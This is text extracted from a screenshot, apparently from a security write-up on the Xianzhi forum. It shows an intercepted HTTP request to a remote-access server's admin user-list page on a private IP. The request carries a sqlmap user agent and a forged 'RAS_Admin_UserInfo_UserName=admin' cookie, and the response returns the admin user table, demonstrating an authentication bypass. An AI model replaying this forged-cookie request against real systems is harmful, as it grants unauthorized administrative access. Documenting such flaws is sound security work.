 Go
Cancel
<
>
Target: http://10.100.100.133:8088
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render SSTVINFO SSTVINFO
GET /Server/CmxUser.php?pgid=UserList HTTP/1.1
Cache-control: no-cache
User-agent: sqlmap/1.5.5.12#dev (http://sqlmap.org)
Referer: http://10.100.100.133:8088/Server/CmxUserMap_1.php
Host: 10.100.100.133:8088
Cookie: RAS_Admin_UserInfo_UserName=admin
Accept: */*
Accept-encoding: gzip,deflate
Connection: close
<TABLE class="nm-list" border="0" cellspacing="0" cellpadding="0" ID="TABLE_28"
width="100%" bgcolor="#CCCCCC">
<TR><TD><TABLE width="100%" border="0" ID="TABLE_29" cellspacing="1" cellpadding="2">
<TR class="nm-list" bgcolor="">
<TD class="nm-heading">名称</TD>
<TD class="nm-heading">eKey绑定</TD>
<TD class="nm-heading">验证类型</TD>
<TD class="nm-heading">机器绑定</TD>
<TD class="nm-heading">时间限制</TD>
<TD class="nm-heading">最后登录</TD>
<TD class="nm-heading" WIDTH="14"></TD>
</TR>
<TR class="nm-row" bgcolor="#FFFFFF" NAME="TR_NAME" ID="TR_1">
<TD class="nm-row" ><A HREF="?pgid=User_Show&ID=36">admin</A></TD>
<TD class="nm-row" ><SPAN ID="usingeKey">不绑定</SPAN></TD>
<TD class="nm-row" ><SPAN ID="AppLoginType">普通型</SPAN></TD>
<TD class="nm-row" ><SPAN ID="MachineAmount">否</SPAN></TD>
<TD class="nm-row" ><SPAN ID="TimeType">不限制</SPAN></TD>
<TD class="nm-row" ><SPAN ID="LastLoginTime"></SPAN></TD>
<TD class="nm-row" align='right' width=14><INPUT TYPE="CHECKBOX" VALUE="36"
NAME="UserID[1]"  ID="UserID_1"></TD>
</TR>
先知社区